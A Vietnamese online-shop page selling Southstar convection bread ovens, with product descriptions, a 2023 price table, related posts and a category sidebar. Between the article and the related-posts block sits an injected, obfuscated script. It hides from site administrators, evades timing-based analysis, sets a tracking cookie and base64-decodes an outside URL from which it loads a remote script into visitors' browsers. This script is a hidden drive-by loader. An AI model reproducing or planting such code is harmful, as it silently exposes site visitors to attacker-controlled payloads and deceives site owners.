<p><span style="font-family: 'times new roman', times; font-size: 14pt;">Không như các dòng lò nướng khác phải trở khay để bánh đều và ngon, lò làm bánh mì Southstar có hệ thống quạt đối lưu giúp thổi khí tuần hoàn trong lò. Quạt kết hợp với hệ thống phun sướng giúp bánh mì đạt độ nở và chín đều, thơm ngon giòn đều khi nướng xong.</span></p>
<h3><span id="Dieu_khien_tu_dong_va_tien_loi"><em><span style="font-family: 'times new roman', times; font-size: 14pt;"><b>Điều khiển tự động và tiện lợi</b></span></em></span></h3>
<p><span style="font-family: 'times new roman', times; font-size: 14pt;">Việc sử dụng lò nướng bánh mì công nghiệp không gặp phải khó khăn nhờ hệ thống điều khiển tự động được bố trí ngay mặt trước. Theo đó, người dùng có thể cài đặt nhiệt độ, thời gian nướng, thời điểm phun sương và còi báo khi bánh chín theo ý muốn. Lò nướng bánh mì Southstar sẽ hoạt động theo những gì bạn đã cài đặt.</span></p>
<p><span style="font-family: 'times new roman', times; font-size: 14pt;"><img class=" aligncenter" src="https://cokhiviendong.com/wp-content/uploads/2017/08/lo-nuong-banh-mi-doi-luu-viet-nam-5-khay-6-2.jpg" alt="lo-nuong-banh-mi-doi-luu-5-khay" width="802" height="492" /></span></p>
<h3><span id="Nuong_banh_chin_nhanh_va_deu"><em><span style="font-family: 'times new roman', times; font-size: 14pt;"><b>Nướng bánh chín nhanh và đều</b></span></em></span></h3>
<p><span style="font-family: 'times new roman', times; font-size: 14pt;">Ưu điểm của lò nướng bánh mì là khả năng hoạt động ổn định, nhiệt lượng được phân bố đều. Vậy nên, toàn bộ bánh sau khi nướng thì chín đều, màu sắc bắt mắt. Cùng với chất lượng bánh như vậy nhưng nếu mua dòng lò bánh mì xoay giá thành cao hơn gấp 3 lần.</span></p>
<h3><span id="Chat_lieu_tot_8211_do_ben_cao"><em><span style="font-family: 'times new roman', times; font-size: 14pt;"><b>Chất liệu tốt &#8211;  độ bền cao</b></span></em></span></h3>
<p><span style="font-family: 'times new roman', times; font-size: 14pt;">Thân lò nướng bánh mì Southstar được thiết kế với 2 lớp inox bền bỉ, ở giữa có 1 foam giữ nhiệt đảm bảo nhiệt không bị thất thoát ra ngoài nhiều. Điều này giúp bánh nhanh chín, tiết kiệm điện năng một cách đáng kể. Thiết kế này còn giúp thành lò không bị nóng, đảm bảo an toàn cho người dùng.</span></p>
<p style="text-align: center;"><span style="color: #ff6600; font-size: 14pt; font-family: 'times new roman', times, serif;"><em><strong>BÁO GIÁ MỚI NHẤT: Các Mẫu LÒ NƯỚNG Southstar &#8211; Chuyên Nướng bánh ngọt, sườn, cơm niêu&#8230;</strong></em></span></p>
<p style="text-align: center;"><iframe src="//www.youtube.com/embed/1GGygso4Eqk" width="350" height="196" allowfullscreen="allowfullscreen"></iframe></p>
<p><span style="font-family: 'times new roman', times; font-size: 14pt;">Các linh kiện của lò đều có phụ kiện thay thế nên các bạn có thể yên tâm sử dụng về sau. </span><span style="font-family: 'times new roman', times; font-size: 14pt;">Một số loại máy thường được đi kèm với lò nướng bánh mì Southstar như: <em><span style="color: #0000ff;"><a style="color: #0000ff;" href="http://maylambanhmi.net/san-pham/may-tron-bot-mi-7kg/" target="_blank" rel="noopener">máy trộn bột</a></span></em>, máy se bột, máy chia bột, <em><span style="color: #0000ff;"><a style="color: #0000ff;" href="http://maylambanhmi.net/san-pham/tu-u-bot-banh-mi-16-khay/" target="_blank" rel="noopener">tủ ủ bột</a></span></em>.</span></p>
<h2 style="text-align: center;"><span id="Cac_dong_lo_nuong_banh_mi_Southstar_bang_dien_tot_nhat"><span id="Cac_dong_lo_nuong_banh_cong_nghiep_bang_dien_tot_nhat" tabindex="-1"><strong>Các dòng lò nướng bánh mì Southstar bằng điện tốt nhất</strong></span></span></h2>
<h3><span id="Lo_nuong_southstar_5_khay"><span id="1_Lo_nuong_banh_gia_re_cho_gia_dinh_1_tang_1_khay" style="font-family: 'times new roman', times, serif; font-size: 14pt;"><strong><em>Lò nướng southstar 5 khay </em></strong></span></span></h3>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Lò nướng bánh mì công nghiệp 5 khay Southstar là dòng lò nướng bánh mì giá rẻ chuyên nướng bánh mì lạt, bánh Baguette… cho năng suất từ 50 – 75 bánh/mẻ. </span><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Lò nướng đối lưu điện 5 khay là sản phẩm được Viễn Đông phân phối và nhập khẩu nguyên chiếc chính hãng Southstar. Đây là dòng sản phẩm chất lượng cao, có độ bền rất cao với giá tốt nên được rất nhiều khách hàng ưa chuộng và tin dùng hiện nay.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Lò bánh mì đối lưu 5 khay sở hữu hệ thống đốt thanh nhiệt Inox cao cấp. Hệ thống quạt gió đối lưu thổi hơi nóng lan tỏa khắp các vị trí trong lò. Từ đó, giúp bánh tiếp xúc liên tục với hơi nóng và lấy đi lớp hơi nước bóc ra từ bột. Đồng thời làm bánh mì chín đều mà không cần phải trở khay như các lò thông thường.</span></p>
<h3><span id="Lo_nuong_southstar_8_khay"><span style="color: #0000ff; font-family: times new roman, times, serif;"><span style="font-size: 18.6667px;"><i>Lò nướng southstar 8 khay </i></span></span></span></h3>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Lò nướng 8 khay được trang bị hệ thống tản nhiệt đối lưu thổi khí nóng tuần hoàn khắp lò và lấy đi lớp không khí lạnh của khối bột, bánh liên tục tiếp xúc với hơi nóng nên nở vàng đều trên cả 8 khay mà bạn không phải trở khay thủ công.</span></p>
<p> </p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Bộ điều khiển với công nghệ tiên tiến, tự động hoàn toàn, bạn chỉ cài đặt các thông số, đợi lò nóng đến mức nhiệt yêu cầu (khoảng 10-15 phút), và cho các khay bột sau khi ủ vào lò nướng.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Ngoài nướng các loại bánh mì lạt, bánh ngọt… <em><a href="https://mayviendong.vn/thiet-bi-lam-banh/lo-nuong-banh-ngot/lo-nuong-banh-ngot-south-star/" target="_blank" rel="noopener noreferrer">lò nướng bánh Southstar</a></em> có thể nướng – quay – hâm nóng các loại thịt, cá, gia cầm, rang sấy các loại thực phẩm: rau củ, thuốc bắc, hạt nông sản… cho năng suất cao.</span></p>
<h3><span id="Lo_nuong_banh_mi_Southstar_10_khay"><span id="3_Lo_nuong_Southstar_cong_nghiep_2_tang_4_khay" style="font-family: 'times new roman', times, serif; font-size: 14pt;"><em><strong>Lò nướng bánh mì Southstar 10 khay </strong></em></span></span></h3>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Lò nướng đối lưu Southstar 10 khay thiết kiểu dáng công nghiệp hiện đại với công suất nướng 100 – 150 ổ/mẻ rất thích hợp đáp ứng cho nhà hàng cần sử dụng số lượng bánh lớn phục vụ cho thực khách.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Nhiệt độ nướng 50 – 300 độ C, sử dụng quạt đối lưu giúp nhiệt độ nóng phân bổ đến khắp các góc giúp chín đều và màu sắc đẹp mắt.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Thiết kế mặt cửa lò kính trong suốt, cách nhiệt giúp dễ dàng quan sát khi đang nướng. </span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"> Với thiết kế cao cấp, chuyên biệt toàn bộ xung quanh được hoàn thiện bằng inox cao cấp. Cùng hệ thống điều khiển và hiển thị nhiệt độ cũng như thời gian giúp bạn dễ dàng quan sát mỗi khi nướng. Bên cạnh đó lò còn được trang bị 2 chiếc quạt thổi cực lớn nhanh chóng làm chín thực phẩm bên trong lò.</span></p>
<div class="table-responsive">
<h2 style="text-align: center;"><span id="Bang_gia_lo_nuong_banh_mi_Southstar_moi_nhat"><span id="Bang_gia_lo_nuong_banh_cong_nghiep_bang_dien_moi_nhat"><strong>Bảng giá lò nướng bánh mì Southstar mới nhất</strong></span></span></h2>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><em><strong>Giá lò nướng công nghiệp bằng điện được cập nhật tại Viễn Đông theo báo giá tháng 11/2023 (Chưa bao gồm VAT, phí vận chuyển,…).</strong></em></span></p>
<table class="table table-bordered" style="width: 100%; height: 189px;" border="1">
<tbody>
<tr style="height: 27px;">
<td style="text-align: center; height: 27px;"><span style="font-size: 14pt; font-family: 'times new roman', times, serif;"><strong>Sản phẩm</strong></span></td>
<td style="text-align: center; height: 27px;"><span style="font-size: 14pt; font-family: 'times new roman', times, serif;"><strong>Giá</strong></span></td>
</tr>
<tr style="height: 27px;">
<td style="height: 27px;"><span style="font-size: 14pt; font-family: 'times new roman', times, serif;"><em>Lò nướng bánh mì 5 khay </em></span></td>
<td style="text-align: center; height: 27px;"><span style="font-size: 14pt; font-family: 'times new roman', times, serif; color: #ff0000;">32.000.000</span></td>
</tr>
<tr style="height: 27px;">
<td style="height: 27px;"><span style="font-size: 14pt; font-family: 'times new roman', times, serif;"><em>Lò nướng bánh mì 8 khay</em></span></td>
<td style="text-align: center; height: 27px;"><span style="font-size: 14pt; font-family: 'times new roman', times, serif; color: #ff0000;">48.000.000</span></td>
</tr>
<tr style="height: 27px;">
<td style="height: 27px;"><span style="font-size: 14pt; font-family: 'times new roman', times, serif;"><em>Lò nướng bánh mì 10 khay </em></span></td>
<td style="text-align: center; height: 27px;"><span style="font-size: 14pt; font-family: 'times new roman', times, serif; color: #ff0000;">52.000.000</span></td>
</tr>
</tbody>
</table>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Tất cả các lò nướng công nghiệp đều được Viễn Đông cam kết là sản phẩm mới 100% và bảo hành 12 tháng với các lỗi từ nhà sản xuất đồng thời miễn phí vận chuyển, lắp đặt trong bán kính 10km.</span></p>
<p><strong><span id="Lien_he_Vien_Dong_de_biet_them_thong_tin_chi_tiet_ve_lo_nuong_banh_gato" style="font-family: 'times new roman', times, serif; font-size: 14pt;"><i>Liên hệ ngay hotline chi nhánh gần nhất của Viễn Đông để biết thêm thông tin chi tiết về các dòng lò nướng bánh mì Southstar!</i></span></strong></p>
</div>

<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><div class='yarpp-related'>
<h3>Bài viết liên quan:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://lonuongbanhmi.net.vn/lo-nuong-banh-mi-xoay/' title='Lò nướng bánh mì dạng xoay'>
<img width="120" height="120" src="https://lonuongbanhmi.net.vn/wp-content/uploads/2016/10/Lò-nướng-bánh-mì-xoay-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="Lò nướng bánh mì xoay" data-pin-nopin="true" srcset="https://lonuongbanhmi.net.vn/wp-content/uploads/2016/10/Lò-nướng-bánh-mì-xoay-120x120.jpg 120w, https://lonuongbanhmi.net.vn/wp-content/uploads/2016/10/Lò-nướng-bánh-mì-xoay-150x150.jpg 150w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Lò nướng bánh mì dạng xoay</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://lonuongbanhmi.net.vn/danh-gia-may-tron-bot-mi-vien-dong/' title='Đánh giá máy trộn bột mì Viễn Đông'>
<img width="120" height="120" src="https://lonuongbanhmi.net.vn/wp-content/uploads/2016/03/Máy-trộn-bột-bánh-mì-10-kg-2-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="Máy trộn bột bánh mì 10 kg" data-pin-nopin="true" srcset="https://lonuongbanhmi.net.vn/wp-content/uploads/2016/03/Máy-trộn-bột-bánh-mì-10-kg-2-120x120.jpg 120w, https://lonuongbanhmi.net.vn/wp-content/uploads/2016/03/Máy-trộn-bột-bánh-mì-10-kg-2-150x150.jpg 150w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Đánh giá máy trộn bột mì Viễn Đông</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://lonuongbanhmi.net.vn/kinh-doanh-banh-trung-thu/' title='Dây chuyền kinh doanh bánh Trung thu giá rẻ 2024'>
<img width="120" height="120" src="https://lonuongbanhmi.net.vn/wp-content/uploads/2018/07/bánh-trung-thu2-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://lonuongbanhmi.net.vn/wp-content/uploads/2018/07/bánh-trung-thu2-120x120.jpg 120w, https://lonuongbanhmi.net.vn/wp-content/uploads/2018/07/bánh-trung-thu2-150x150.jpg 150w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Dây chuyền kinh doanh bánh Trung thu giá rẻ 2024</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://lonuongbanhmi.net.vn/hut-chan-khong/' title='Tìm hiểu về hút chân không'>
<img width="120" height="120" src="https://lonuongbanhmi.net.vn/wp-content/uploads/2018/07/3gVSflB-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://lonuongbanhmi.net.vn/wp-content/uploads/2018/07/3gVSflB-120x120.jpg 120w, https://lonuongbanhmi.net.vn/wp-content/uploads/2018/07/3gVSflB-150x150.jpg 150w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Tìm hiểu về hút chân không</span></a>
</div>
</div>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		  <ul class="_moz_like clearfix">
    <li><iframe src="//www.facebook.com/plugins/like.php?href=https://lonuongbanhmi.net.vn/lo-nuong-banh-mi-southstar/&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;appId=652023858244195" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:20px; width:140px;" allowTransparency="true"></iframe></li>
    <li><iframe allowtransparency="true" text="4 tính năng nổi trội của lò nướng bánh mì Southstar" frameborder="0" scrolling="no" src="https://platform.twitter.com/widgets/tweet_button.html?url=https://lonuongbanhmi.net.vn/lo-nuong-banh-mi-southstar/" style="width:80px; height:20px;"></iframe></li>
    <li><iframe src="https://apis.google.com/u/0/se/0/_/+1/fastbutton?usegapi=1&amp;size=medium&amp;hl=vi&amp;origin=&amp;url=https://lonuongbanhmi.net.vn/lo-nuong-banh-mi-southstar/" marginheight="0" marginwidth="0" frameborder="0" scrolling="no" style="border:0;width:70px;height:20px;"></iframe></li>
  </ul>
  	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


		
		
	
	</main><!-- #main -->

	</div><!-- /#primary -->

			<div id="secondary" class="hidden-sm widget-area col-md-3 col-md-pull-9 nogutter-left" role="complementary">
				<aside id="search-2" class="widget widget_search"><h2 class="widget-title"><span>Bạn đang cần tìm gì?</span></h2><form role="search" method="get" class="search-form clearfix sf-v1" action="https://lonuongbanhmi.net.vn/">
	<input type="search" class="search-field" placeholder="Tìm kiếm sản phẩm" value="" name="s" title="Tìm kiếm cho:" />
	<input type="submit" class="search-submit fa" value="&#xf002;" />
</form></aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title"><span>Danh mục sản phẩm</span></h2><ul class="product-categories"><li class="cat-item cat-item-356"><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-banh-mi-dien/">LÒ BÁNH MÌ ĐIỆN</a></li>
<li class="cat-item cat-item-357"><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-mi-cong-nghiep/">LÒ NƯỚNG BÁNH MÌ CÔNG NGHIỆP</a></li>
<li class="cat-item cat-item-46 cat-parent"><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-mi-doi-luu/">LÒ NƯỚNG BÁNH MÌ ĐỐI LƯU</a><ul class='children'>
<li class="cat-item cat-item-195"><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-mi-doi-luu/lo-nuong-banh-mi-arble/">LÒ NƯỚNG BÁNH MÌ ARBLE</a></li>
<li class="cat-item cat-item-79"><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-mi-doi-luu/lo-nuong-banh-mi-southstar/">LÒ NƯỚNG BÁNH MÌ SOUTHSTAR</a></li>
<li class="cat-item cat-item-80"><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-mi-doi-luu/lo-nuong-banh-mi-vien-dong/">LÒ NƯỚNG BÁNH MÌ VIỄN ĐÔNG</a></li>
</ul>
</li>
<li class="cat-item cat-item-196"><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-mi-xoay/">LÒ NƯỚNG BÁNH MÌ XOAY</a></li>
<li class="cat-item cat-item-47 cat-parent"><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-ngot/">LÒ NƯỚNG BÁNH NGỌT</a><ul class='children'>
<li class="cat-item cat-item-81"><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-ngot/lo-nuong-banh-ngot-southstar/">LÒ NƯỚNG BÁNH DÙNG ĐIỆN</a></li>
<li class="cat-item cat-item-109"><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-ngot/lo-nuong-banh-dung-gas/">LÒ NƯỚNG BÁNH DÙNG GAS</a></li>
</ul>
</li>
<li class="cat-item cat-item-33 cat-parent"><a href="https://lonuongbanhmi.net.vn/danh-muc/day-chuyen-lam-banh/">DÂY CHUYỀN LÀM BÁNH</a><ul class='children'>
<li class="cat-item cat-item-171 cat-parent"><a href="https://lonuongbanhmi.net.vn/danh-muc/day-chuyen-lam-banh/day-chuyen-lam-banh-trung-thu/">DÂY CHUYỀN LÀM BÁNH TRUNG THU</a>	<ul class='children'>
<li class="cat-item cat-item-182"><a href="https://lonuongbanhmi.net.vn/danh-muc/day-chuyen-lam-banh/day-chuyen-lam-banh-trung-thu/may-tron-bot/">MÁY TRỘN BỘT MÌ ĐẶC</a></li>
<li class="cat-item cat-item-178"><a href="https://lonuongbanhmi.net.vn/danh-muc/day-chuyen-lam-banh/day-chuyen-lam-banh-trung-thu/may-che-bien-nhan-banh-trung-thu/">MÁY LÀM NHÂN BÁNH</a></li>
<li class="cat-item cat-item-179"><a href="https://lonuongbanhmi.net.vn/danh-muc/day-chuyen-lam-banh/day-chuyen-lam-banh-trung-thu/dung-cu-tao-vo-banh-trung-thu/">DỤNG CỤ TẠO VỎ BÁNH</a></li>
<li class="cat-item cat-item-175"><a href="https://lonuongbanhmi.net.vn/danh-muc/day-chuyen-lam-banh/day-chuyen-lam-banh-trung-thu/may-tao-hinh-banh/">MÁY TẠO HÌNH BÁNH</a></li>
<li class="cat-item cat-item-173"><a href="https://lonuongbanhmi.net.vn/danh-muc/day-chuyen-lam-banh/day-chuyen-lam-banh-trung-thu/lo-nuong-banh-trung-thu/">LÒ NƯỚNG BÁNH TRUNG THU</a></li>
<li class="cat-item cat-item-180"><a href="https://lonuongbanhmi.net.vn/danh-muc/day-chuyen-lam-banh/day-chuyen-lam-banh-trung-thu/may-dong-goi/">MÁY ĐÓNG GÓI</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-45 cat-parent"><a href="https://lonuongbanhmi.net.vn/danh-muc/may-tron-bot-mi/">MÁY TRỘN BỘT ĐÁNH TRỨNG</a><ul class='children'>
<li class="cat-item cat-item-108"><a href="https://lonuongbanhmi.net.vn/danh-muc/may-tron-bot-mi/may-tron-bot-banh-mi/">MÁY TRỘN BỘT BÁNH MÌ</a></li>
<li class="cat-item cat-item-44"><a href="https://lonuongbanhmi.net.vn/danh-muc/may-tron-bot-mi/may-tron-bot-danh-trung/">MÁY TRỘN BỘT ĐÁNH TRỨNG</a></li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://lonuongbanhmi.net.vn/danh-muc/may-chia-bot-banh-mi/">MÁY CHIA BỘT BÁNH MÌ</a></li>
<li class="cat-item cat-item-40"><a href="https://lonuongbanhmi.net.vn/danh-muc/may-can-bot-mi/">MÁY CÁN BỘT MÌ</a></li>
<li class="cat-item cat-item-41"><a href="https://lonuongbanhmi.net.vn/danh-muc/may-se-bot-lam-banh/">MÁY SE BỘT LÀM BÁNH</a></li>
<li class="cat-item cat-item-39"><a href="https://lonuongbanhmi.net.vn/danh-muc/tu-u-bot-lam-banh/">TỦ Ủ BỘT LÀM BÁNH</a></li>
<li class="cat-item cat-item-336"><a href="https://lonuongbanhmi.net.vn/danh-muc/tu-trung-bay-banh-kem/">TỦ TRƯNG BÀY BÁNH KEM</a></li>
<li class="cat-item cat-item-177"><a href="https://lonuongbanhmi.net.vn/danh-muc/linh-kien/">LINH KIỆN PHỤ KIỆN</a></li>
<li class="cat-item cat-item-215"><a href="https://lonuongbanhmi.net.vn/danh-muc/may-lam-ha-cao/">MÁY LÀM HÁ CẢO</a></li>
<li class="cat-item cat-item-216"><a href="https://lonuongbanhmi.net.vn/danh-muc/may-lam-xiu-mai/">MÁY LÀM XÍU MẠI</a></li>
<li class="cat-item cat-item-146 cat-parent"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/">THIẾT BỊ KHÁC</a><ul class='children'>
<li class="cat-item cat-item-358"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/may-chiet-rot/">MÁY CHIẾT RÓT</a></li>
<li class="cat-item cat-item-366"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/may-nghien-bot/">MÁY NGHIỀN BỘT</a></li>
<li class="cat-item cat-item-262"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/may-hut-chan-khong/">MÁY HÚT CHÂN KHÔNG CÔNG NGHIỆP</a></li>
<li class="cat-item cat-item-191"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/may-thai-thit/">MÁY THÁI THỊT</a></li>
<li class="cat-item cat-item-214"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/bep-chien/">BẾP CHIÊN NHÚNG ĐIỆN</a></li>
<li class="cat-item cat-item-184"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/tu-nau-com/">TỦ NẤU CƠM CÔNG NGHIỆP</a></li>
<li class="cat-item cat-item-149"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/may-ep-nuoc-cot-dua/">MÁY ÉP NƯỚC CỐT DỪA</a></li>
<li class="cat-item cat-item-148"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/may-ep-nuoc-mia/">MÁY ÉP NƯỚC MÍA</a></li>
<li class="cat-item cat-item-147"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/may-lam-kem-cuon/">MÁY LÀM KEM CUỘN</a></li>
</ul>
</li>
</ul></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title"><span>Sản phẩm HOT</span></h2><div class="menu-san-pham-hot-container"><ul id="menu-san-pham-hot-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://lonuongbanhmi.net.vn/san-pham/lo-nuong-banh-mi-doi-luu-5-khay/">LÒ NƯỚNG BÁNH MÌ 5 KHAY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://lonuongbanhmi.net.vn/san-pham/lo-nuong-banh-mi-doi-luu-10-khay/">LÒ NƯỚNG BÁNH MÌ 10 KHAY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421"><a href="https://lonuongbanhmi.net.vn/san-pham/lo-nuong-banh-ngot-1-tang-2-khay/">LÒ NƯỚNG BÁNH NGỌT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-652"><a href="https://lonuongbanhmi.net.vn/san-pham/may-tron-bot-mi-thuong-hieu-vien-dong/">MÁY TRỘN BỘT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1100"><a href="https://lonuongbanhmi.net.vn/san-pham/lo-nuong-banh-trung-thu/">LÒ NƯỚNG BÁNH TRUNG THU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1099"><a href="https://lonuongbanhmi.net.vn/san-pham/may-han-mieng-tui-co-thoi-khi-rfd-1000/">MÁY HÀN MIỆNG TÚI THỔI KHÍ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1098"><a href="https://lonuongbanhmi.net.vn/san-pham/chao-xao-nhan-banh-trung-thu-bang-gas/">CHẢO XÀO NHÂN BÁNH TRUNG THU</a></li>
</ul></div></aside><aside id="sticky-posts-2" class="widget widget_ultimate_posts"><h2 class="widget-title"><span><a href='/tin-tuc/'>Tin tức</a></span></h2>

<div class="upw-posts hfeed">

  
      
        
        <article class="post-12857 post type-post status-publish format-standard has-post-thumbnail hentry category-video">

          <header>

                          <div class="entry-image">
                <a href="https://lonuongbanhmi.net.vn/gia-lo-nuong-banh-mi-cong-nghiep-2/" rel="bookmark">
                  <img width="150" height="150" src="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/Tổng-hợp-xoay-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="giá lò nướng bánh mì công nghiệp" srcset="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/Tổng-hợp-xoay-150x150.png 150w, https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/Tổng-hợp-xoay-120x120.png 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://lonuongbanhmi.net.vn/gia-lo-nuong-banh-mi-cong-nghiep-2/" rel="bookmark">
                  Tổng hợp báo giá lò nướng bánh mì công nghiệp tháng 07 &#8211; 2025                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-12837 post type-post status-publish format-standard has-post-thumbnail hentry category-tu-van">

          <header>

                          <div class="entry-image">
                <a href="https://lonuongbanhmi.net.vn/gia-lo-nuong-banh-mi/" rel="bookmark">
                  <img width="150" height="150" src="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/anh-bia-moi-800-600-1-1-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="giá lò nướng bánh mì" srcset="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/anh-bia-moi-800-600-1-1-1-150x150.png 150w, https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/anh-bia-moi-800-600-1-1-1-300x300.png 300w, https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/anh-bia-moi-800-600-1-1-1-768x768.png 768w, https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/anh-bia-moi-800-600-1-1-1-120x120.png 120w, https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/anh-bia-moi-800-600-1-1-1.png 800w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://lonuongbanhmi.net.vn/gia-lo-nuong-banh-mi/" rel="bookmark">
                  Giá lò nướng bánh mì xoay HOT nhất tháng 8/2025                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-12830 post type-post status-publish format-standard has-post-thumbnail hentry category-tu-van">

          <header>

                          <div class="entry-image">
                <a href="https://lonuongbanhmi.net.vn/gia-lo-nuong-banh-mi-cong-nghiep/" rel="bookmark">
                  <img width="150" height="150" src="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/Tổng-hợp-xoay-500x375-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="giá lò nướng bánh mì" srcset="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/Tổng-hợp-xoay-500x375-1-150x150.png 150w, https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/Tổng-hợp-xoay-500x375-1-120x120.png 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://lonuongbanhmi.net.vn/gia-lo-nuong-banh-mi-cong-nghiep/" rel="bookmark">
                  Giá lò nướng bánh mì công nghiệp 2025 – Bài toán đầu tư sinh lời cho tiệm bánh hiện đại                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
